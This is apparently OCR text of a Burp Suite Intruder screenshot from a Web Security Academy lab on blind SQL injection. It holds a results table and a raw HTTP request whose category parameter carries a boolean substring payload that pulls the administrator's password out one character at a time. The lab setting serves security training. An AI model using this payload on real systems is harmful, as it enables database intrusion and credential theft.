 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
134 14 g 200 5632
150 10 h 200 5632
256 16 m 200 5632
313 13 p 200 5632
318 18 p 200 5632
337 17 q 200 5632
340 20 q 200 5632
359 19 r 200 5632
432 12 v 200 5632
495 15 y 200 5632
1111 11 3 200 5632
84 4 e 200 5631
122 2 g 200 5631
245 5 m 200 5631
288 8 o 200 5631
361 1 s 200 5631
403 3 u 200 5631
427 7 v 200 5631
1069 9 1 200 5631
1086 6 2 200 5631
Request Response
Pretty Raw Hex
1 GET /filter?category=Lifestyle'+and+(select+substring(password,20,1)+from+users+where+username='administrator')='q HTTP/2
2 Host: 0a9a00bb048f0465823556c40029006c.web-security-academy.net
3 Cookie: session=tfmXfeTyewtEYakNMAqZanMB6l4QWRuB
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9a00bb048f0465823556c40029006c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20